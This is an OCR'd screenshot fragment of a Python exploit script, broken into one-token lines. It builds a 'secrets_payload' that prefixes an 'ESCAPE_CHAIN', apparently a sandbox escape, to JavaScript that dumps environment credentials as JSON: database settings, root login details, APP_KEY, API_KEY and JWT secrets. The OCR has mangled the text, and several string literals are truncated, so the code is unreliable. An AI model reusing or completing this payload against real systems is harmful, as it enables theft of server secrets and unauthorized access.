
# Credentials via JavaScript
print
(
)
    info
(
f
"{C.BOLD}Environment 
Credentials{C.RESET}"
)
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)
    secrets_payload 
=
(
        f
"{ESCAPE_CHAIN}"
"const env = proc.env;"
"const keys = 
['DB_HOST','DB_PORT','DB_DATABASE','DB_USER'
"'DB_DIALECT','INIT_ROOT_USERNAME','INIT_ROO
"'INIT_ROOT_EMAIL','APP_KEY','API_KEY','JWT_
"const out = {}; keys.forEach(k 
=> { if(env[k]) out[k] = env[k]; });"
"return JSON.stringify(out);"
)